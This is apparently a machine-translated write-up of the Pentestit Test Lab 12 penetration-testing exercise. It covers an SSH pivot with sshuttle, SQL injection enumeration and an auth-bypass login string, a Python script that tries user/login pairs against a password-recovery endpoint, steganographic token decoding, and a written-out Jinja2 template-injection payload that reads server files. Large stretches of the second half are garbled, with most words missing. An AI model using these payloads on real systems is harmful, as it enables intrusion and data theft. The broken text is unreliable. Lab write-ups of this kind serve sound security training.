

Let us analyze the application code in order to imagine what it is for. The first step is to set the connection and SSL settings. The call is made to the address 172.16.0.55 on port 5074. Next, we receive a message asking us to enter one of the numbers to select the request. Depending on it, a certain parameter is passed to the Reqvest function. The Reqvest function returns the generated request in json format. We send request and we receive the answer.
Source code of the decompiled application

There is a difficulty: the host 172.16.0.55 is not available to us. But we found a similar application on 192.168.0.240 from Sviridov. So the routing is configured in such a way that from his computer there is access to the application server. Since we have SSH access, we can forward the port to our locale. For port forwarding, we use the sshuttle utility.
sshuttle -r sviridov@192.168.0.240 172.16.0.0/16 
As a result, we get access to the network.

Now let's test the application in debug mode, but to change something, you need to rebuild the project. When trying to launch an application through F9, we get an error. To fix it you need:
- Clear reps.
- Error in json. Delete the entire folder from the project.
- Select a project in the context menu: Open Module Setting or F4
- In the Dependencies tab, select “+” and specify a jar file. So from the finished project we will load the already assembled libraries that the decompiler has corrupted.

Now the application starts successfully, and we can start searching for vulnerabilities. The query string, as we understood, is formed inside the Reqvest function. Let's change a little code to understand how the system reacts to any of our input. Let's add lines in which we will control the returned parameter and display it in the console. Further we will execute four possible requests. As we can see, a JSON string is transmitted. And the system, something like HelpDesk, will return us user requests. By the way, apparently the databases are spinning on the server, since the application returns us the user under which the request was made.
Tests


In order to make it more convenient to change and adjust the parameters, let's make the function always return the same string.

Since the database is used on the server, we first check the availability of SQL injection:
- Send the most innocuous load - the delay function. A request with a delay of 10 seconds is executed much longer than with a delay of 0 seconds. There is a SLEEP injection.
- Check if it is vulnerable to BLIND. Since the conclusion to the correct condition has not changed, the application is also vulnerable to BLIND injections.
- First you need to figure out the number of columns in the output. To do this, we build a combined UNION query. Enumerate the number of columns until there is no output. So the output appears with 5 columns.
- Now you need to find out the service information: the DBMS (@@ version) and the database name (database ()). The name of the database is to know what to address, and the DBMS is how to handle the environment. So we learn that MySQL is used, and the database name is “reqvest”.
- Now, through the information_schema environment, we will find out what tables exist. We are interested in token.
- Find out what columns are in the token table.
- Print the contents of the token table.
Exploitation"


This task turned out so interesting !!!

User api token
After finding six hidden hosts on the 192.168.0.0/24 network, I thought that there might be 172.16.0.0/16. Perform the same scan on the main ports. Since the output is too large, we will search by the keyword "open". We find two more hosts with an open web.
Well, since they tried to hide 172.16.1.20:8000 from us, go to it and see the AJAX application. Well, as always, scan the directory. Everything that dirb has found is already available to us.
Contact page is useless for us. Login page requires login. And support contains some kind of file barcode. It looks like stego, so for now let's leave. By the way, if you go to this page several times, different images appear. Let's save everything, there are only 4. Decoded as “support_team”.
Let's see what directories there are. We observe five directories: contac, get_user_list, recover_password, login, support. So, if you refer to the get_user_list directory, we will be told that there are two parameters - the login string and the password string. We look, we select users and passwords - gives nothing. We tried support_team as a login in bar codes. And again, brutality gives nothing anywhere.
By accidentally inserting a quotation mark, we find a strange reaction.
login=support_team“&password=“ and “1=1“And we are shown a list of users.

When you try to log in with any user, we get the same error. Find the correct pair of user: login. We write a script that passes all pairs and selects those that pass the test.
Code
from requests import get list_user = [{"login": "potapova", "user": "Potapova"}, {"login": "popov", "user": "Popov"}, {"login": "kiselev", "user": "Kiselev"}, {"login": "semenova", "user": "Semenova"}, {"login": "kulikov", "user": "Kulikov"}, {"login": "uvarov", "user": "Uvarov"}, {"login": "blohina", "user": "Blohina"}, {"login": "frolova", "user": "Frolova"}, {"login": "volkova", "user": "Volkova"}, {"login": "morozova", "user": "Morozova"}, {"login": "fadeeva", "user": "Fadeeva"}, {"login": "gorbacheva", "user": "Gorbacheva"}, {"login": "pavlova", "user": "Pavlova"}, {"login": "ivanov", "user": "Ivanov"}, {"login": "safonov", "user": "Safonov"}, {"login": "kalinina", "user": "Kalinina"}, {"login": "krjukova", "user": "Krjukova"}, {"login": "bogdanov", "user": "Bogdanov"}, {"login": "shubin", "user": "Shubin"}, {"login": "lapin", "user": "Lapin"}, {"login": "avdeeva", "user": "Avdeeva"}, {"login": "zaharova", "user": "Zaharova"}, {"login": "kudrjashova", "user": "Kudrjashova"}, {"login": "sysoev", "user": "Sysoev"}, {"login": "panfilov", "user": "Panfilov"}, {"login": "konstantinova", "user": "Konstantinova"}, {"login": "prohorova", "user": "Prohorova"}, {"login": "lukin", "user": "Lukin"}, {"login": "avdeeva", "user": "Avdeeva"}, {"login": "eliseev", "user": "Eliseev"}, {"login": "maksimov", "user": "Maksimov"}, {"login": "aleksandrova", "user": "Aleksandrova"}, {"login": "bobrova", "user": "Bobrova"}, {"login": "ignatova", "user": "Ignatova"}, {"login": "belov", "user": "Belov"}, {"login": "fedorova", "user": "Fedorova"}, {"login": "mihajlova", "user": "Mihajlova"}, {"login": "burov", "user": "Burov"}, {"login": "rogov", "user": "Rogov"}, {"login": "kornilov", "user": "Kornilov"}, {"login": "fedotova", "user": "Fedotova"}, {"login": "nikolaeva", "user": "Nikolaeva"}, {"login": "nikiforov", "user": "Nikiforov"}, {"login": "sobolev", "user": "Sobolev"}, {"login": "molchanova", "user": "Molchanova"}, {"login": "sysoev", "user": "Sysoev"}, {"login": "jakovleva", "user": "Jakovleva"}, {"login": "blinova", "user": "Blinova"}, {"login": "eliseev", "user": "Eliseev"}, {"login": "avdeeva", "user": "Avdeeva"}, {"login": "komissarova", "user": "Komissarova"}, {"login": "kazakova", "user": "Kazakova"}, {"login": "lobanov", "user": "Lobanov"}, {"login": "panova", "user": "Panova"}, {"login": "ovchinnikova", "user": "Ovchinnikova"}, {"login": "bykov", "user": "Bykov"}, {"login": "karpov", "user": "Karpov"}, {"login": "panova", "user": "Panova"}, {"login": "guschina", "user": "Guschina"}, {"login": "korolev", "user": "Korolev"}, {"login": "shilov", "user": "Shilov"}, {"login": "burov", "user": "Burov"}, {"login": "zhuravlev", "user": "Zhuravlev"}, {"login": "fomichev", "user": "Fomichev"}, {"login": "ponomareva", "user": "Ponomareva"}, {"login": "nikiforov", "user": "Nikiforov"}, {"login": "bobrova", "user": "Bobrova"}, {"login": "stepanova", "user": "Stepanova"}, {"login": "dmitriev", "user": "Dmitriev"}, {"login": "dorofeeva", "user": "Dorofeeva"}, {"login": "silin", "user": "Silin"}, {"login": "tsvetkov", "user": "Tsvetkov"}, {"login": "antonov", "user": "Antonov"}, {"login": "belov", "user": "Belov"}, {"login": "novikova", "user": "Novikova"}, {"login": "martynov", "user": "Martynov"}, {"login": "kovalev", "user": "Kovalev"}, {"login": "egorov", "user": "Egorov"}, {"login": "kirillova", "user": "Kirillova"}, {"login": "chernova", "user": "Chernova"}, {"login": "dmitriev", "user": "Dmitriev"}, {"login": "kazakov", "user": "Kazakov"}, {"login": "gavrilova", "user": "Gavrilova"}, {"login": "beljaeva", "user": "Beljaeva"}, {"login": "kulakova", "user": "Kulakova"}, {"login": "samsonova", "user": "Samsonova"}, {"login": "pavlova", "user": "Pavlova"}, {"login": "zimina", "user": "Zimina"}, {"login": "sidorova", "user": "Sidorova"}, {"login": "strelkov", "user": "Strelkov"}, {"login": "guseva", "user": "Guseva"}, {"login": "kulikov", "user": "Kulikov"}, {"login": "shestakov", "user": "Shestakov"}, {"login": "ershova", "user": "Ershova"}, {"login": "davydov", "user": "Davydov"}, {"login": "nikolaev", "user": "Nikolaev"}, {"login": "andreev", "user": "Andreev"}, {"login": "rjabova", "user": "Rjabova"}, {"login": "grishin", "user": "Grishin"}, {"login": "turov", "user": "Turov"}, {"login": "kopylov", "user": "Kopylov"}, {"login": "maksimova", "user": "Maksimova"}, {"login": "egorov", "user": "Egorov"}, {"login": "seliverstov", "user": "Seliverstov"}, {"login": "kolobov", "user": "Kolobov"}, {"login": "kornilova", "user": "Kornilova"}, {"login": "romanov", "user": "Romanov"}, {"login": "beljakov", "user": "Beljakov"}, {"login": "morozov", "user": "Morozov"}, {"login": "konovalova", "user": "Konovalova"}, {"login": "kolobov", "user": "Kolobov"}, {"login": "koshelev", "user": "Koshelev"}, {"login": "bogdanov", "user": "Bogdanov"}, {"login": "seleznev", "user": "Seleznev"}, {"login": "smirnov", "user": "Smirnov"}, {"login": "mamontova", "user": "Mamontova"}, {"login": "voronova", "user": "Voronova"}, {"login": "zhdanov", "user": "Zhdanov"}, {"login": "zueva", "user": "Zueva"}, {"login": "mjasnikova", "user": "Mjasnikova"}, {"login": "medvedeva", "user": "Medvedeva"}, {"login": "knjazeva", "user": "Knjazeva"}, {"login": "kuznetsova", "user": "Kuznetsova"}, {"login": "komissarova", "user": "Komissarova"}, {"login": "gorbunova", "user": "Gorbunova"}, {"login": "blohina", "user": "Blohina"}, {"login": "tarasov", "user": "Tarasov"}, {"login": "lazarev", "user": "Lazarev"}, {"login": "rusakova", "user": "Rusakova"}, {"login": "vinogradov", "user": "Vinogradov"}, {"login": "shilov", "user": "Shilov"}, {"login": "strelkova", "user": "Strelkova"}, {"login": "komissarov", "user": "Komissarov"}, {"login": "kirillov", "user": "Kirillov"}, {"login": "jakusheva", "user": "Jakusheva"}, {"login": "mironov", "user": "Mironov"}, {"login": "kudrjavtseva", "user": "Kudrjavtseva"}, {"login": "vlasova", "user": "Vlasova"}, {"login": "fomin", "user": "Fomin"}, {"login": "nosova", "user": "Nosova"}, {"login": "aleksandrov", "user": "Aleksandrov"}, {"login": "teterina", "user": "Teterina"}, {"login": "gromov", "user": "Gromov"}, {"login": "odintsova", "user": "Odintsova"}, {"login": "schukin", "user": "Schukin"}, {"login": "shashkov", "user": "Shashkov"}, {"login": "lobanova", "user": "Lobanova"}, {"login": "suvorova", "user": "Suvorova"}, {"login": "panfilov", "user": "Panfilov"}, {"login": "loginov", "user": "Loginov"}, {"login": "kovalev", "user": "Kovalev"}, {"login": "rybakov", "user": "Rybakov"}, {"login": "konstantinova", "user": "Konstantinova"}, {"login": "bykov", "user": "Bykov"}, {"login": "lukina", "user": "Lukina"}, {"login": "vinogradov", "user": "Vinogradov"}, {"login": "antonova", "user": "Antonova"}, {"login": "nekrasov", "user": "Nekrasov"}, {"login": "mamontova", "user": "Mamontova"}, {"login": "denisov", "user": "Denisov"}, {"login": "stepanova", "user": "Stepanova"}, {"login": "suvorova", "user": "Suvorova"}, {"login": "krjukova", "user": "Krjukova"}, {"login": "samojlova", "user": "Samojlova"}, {"login": "gromov", "user": "Gromov"}, {"login": "kazakov", "user": "Kazakov"}, {"login": "matveev", "user": "Matveev"}, {"login": "sergeeva", "user": "Sergeeva"}, {"login": "bobylev", "user": "Bobylev"}, {"login": "sitnikova", "user": "Sitnikova"}, {"login": "grishina", "user": "Grishina"}, {"login": "blinova", "user": "Blinova"}, {"login": "doronina", "user": "Doronina"}, {"login": "ignatov", "user": "Ignatov"}, {"login": "gromov", "user": "Gromov"}, {"login": "koshelev", "user": "Koshelev"}, {"login": "orehov", "user": "Orehov"}, {"login": "matveev", "user": "Matveev"}, {"login": "rozhkova", "user": "Rozhkova"}, {"login": "gerasimov", "user": "Gerasimov"}, {"login": "martynova", "user": "Martynova"}, {"login": "molchanova", "user": "Molchanova"}, {"login": "timofeeva", "user": "Timofeeva"}, {"login": "kuznetsov", "user": "Kuznetsov"}, {"login": "loginova", "user": "Loginova"}, {"login": "maslova", "user": "Maslova"}, {"login": "matveev", "user": "Matveev"}, {"login": "zaharov", "user": "Zaharov"}, {"login": "nikiforova", "user": "Nikiforova"}, {"login": "galkina", "user": "Galkina"}, {"login": "vishnjakova", "user": "Vishnjakova"}, {"login": "kulakov", "user": "Kulakov"}, {"login": "medvedev", "user": "Medvedev"}, {"login": "antonova", "user": "Antonova"}, {"login": "konovalov", "user": "Konovalov"}, {"login": "lazarev", "user": "Lazarev"}, {"login": "bobylev", "user": "Bobylev"}, {"login": "lihachev", "user": "Lihachev"}, {"login": "nikolaeva", "user": "Nikolaeva"}, {"login": "bogdanov", "user": "Bogdanov"}, {"login": "gorbachev", "user": "Gorbachev"}, {"login": "nikolaev", "user": "Nikolaev"}, {"login": "semenova", "user": "Semenova"}, {"login": "semenov", "user": "Semenov"}, {"login": "kuznetsov", "user": "Kuznetsov"}, {"login": "gromova", "user": "Gromova"}, {"login": "samsonov", "user": "Samsonov"}, {"login": "konovalov", "user": "Konovalov"}, {"login": "gusev", "user": "Gusev"}, {"login": "sitnikov", "user": "Sitnikov"}, {"login": "ignatov", "user": "Ignatov"}, {"login": "voronova", "user": "Voronova"}, {"login": "mihajlov", "user": "Mihajlov"}, {"login": "lazareva", "user": "Lazareva"}, {"login": "nazarova", "user": "Nazarova"}, {"login": "krylova", "user": "Krylova"}, {"login": "morozova", "user": "Morozova"}, {"login": "medvedeva", "user": "Medvedeva"}, {"login": "samsonova", "user": "Samsonova"}, {"login": "mamontova", "user": "Mamontova"}, {"login": "shirjaeva", "user": "Shirjaeva"}, {"login": "scherbakov", "user": "Scherbakov"}] url = "http://172.16.1.20:8000/recover_password" l = len(list_user) valid=[] for i in range(l): print(str(i)+" - " + str(l)) req = get(url, params=list_user[i]) if "use valid credentials" not in req.text: print(list_user[i]) valid.append(list_user[i]) print(valid) .
. , «+» , «&» . URLencode .
Image token
, . Let's figure it out. file, binwalk hex- . , stegsolve. B 2- 1- rgb. LSB .
, stegsolve, . . PIL python . , – 0, 255 249. . 0 255 – , «0», 249 – «1». , . , , .
Images

from PIL import Image import binascii image = Image.open('./support4.png') width, height = image.size pix = image.load() r='' for i in range(height): for j in range(width): if(sum(pix[j,i])!=765 and sum(pix[j,i])!=0): r+='1' else: r+='0' token='' for i in range(0,len(r),16): if r[i:i+16] != '0'*16: token+=hex(r[i:i+16].find('1'))[2] print(token) My token
So. /etc/hosts my.test.lab, . . info, sviridov medvedev. info. . . , . wapiti . SQL-inj XSS . SSTI: {{7*7}}. , 49.

, . , (, , . .) . .

, Jinja2 Twig. : {{7*“7“}}. . Jinja2, {{self}}.


: {{config}}. , .
API token


, jinja2 . flask-session-cookie-manager . . info. .

, . . , . , . 2060 . token sviridov, , admin. - , .

RCE ( ) SSTI. , . . flask-cookie.
{{"".__class__.__mro__[1].__subclasses__()}} , , python . Popen, .


/var/www/api/token. ( popen 94). B open, ( , WAF ) read().
{{[].__class__.__base__.__subclasses__(+)[94].__init__.__globals__['__builtins__']['open']('/var/www'+'/api/token','rb').read(+)}} , , python . . file. *tar.gz . .
Images


Admin token
. ssh. SIEM , .

, ( 600). , , .

, . , SHA , SIEM.


, ( ), , . , .
metasploit framework – scanner/ssh/ssh_login_pubkey. , sidorov.

token.
find | grep token .

Conclusion
- «Pentestit Test lab 12».
, CTF . - - , - , . 13-…
Source: https://habr.com/ru/post/458214/
All Articles